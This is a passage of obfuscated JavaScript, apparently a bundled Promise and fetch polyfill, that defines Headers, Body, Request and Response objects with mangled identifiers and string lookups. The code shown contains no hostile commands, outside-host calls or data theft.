TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new 